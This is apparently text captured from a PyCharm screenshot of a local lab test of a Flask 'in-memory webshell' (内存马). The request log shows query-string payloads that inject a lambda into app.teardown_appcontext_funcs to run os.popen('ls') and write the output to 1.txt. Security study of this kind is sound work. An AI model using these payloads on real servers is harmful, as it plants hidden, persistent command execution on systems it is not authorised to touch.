 内存马 ~/Desktop/
1.txt
app.py
外部库
临时文件和控制台
1 1.txt
2 app.py
3
调试 app app
线程和变量 控制台
import sys; print('Python %s on %s' % (sys.version, sys.platform))
/Users/jiangjiyang/anaconda3/bin/python -X pycache_prefix=/Users/jiangjiyang/Library/Caches/JetBrains/PyCharmCE2024.2/cpython-cache /Applications/PyCharm CE.app/Conte
已连接到 pydev 调试器(内部版本号 242.22855.92)Listening on port 5000.
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [21/Apr/2025 19:42:48] "GET /?name=app.teardown_appcontext_funcs.append(lambda%20a:__import__('os').popen('ls').read()) HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2025 19:43:03] "GET /?name=app.teardown_appcontext_funcs.append(lambda%20a:__import__('os').popen('ls>1.txt').read()) HTTP/1.1" 200 -